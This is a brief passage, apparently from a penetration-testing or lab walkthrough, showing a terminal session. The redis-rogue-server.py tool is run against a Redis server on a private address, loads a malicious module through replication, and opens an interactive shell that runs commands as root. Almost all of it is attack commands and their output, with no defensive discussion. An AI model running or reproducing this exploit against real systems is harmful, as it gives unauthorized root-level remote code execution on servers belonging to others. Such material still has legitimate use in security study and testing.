 └─# python3 redis-rogue-server.py --rhost 192.168.11.110 --lhost 192.168.10.105 --exp=exp.so
Redis Rogue Server
农夫安全
@copyright n0b0dy @ r3kapig
FARMSEC
[info] TARGET 192.168.11.110:6379
[info] SERVER 192.168.10.105:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
WWW.FARMSEC.ORG
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] root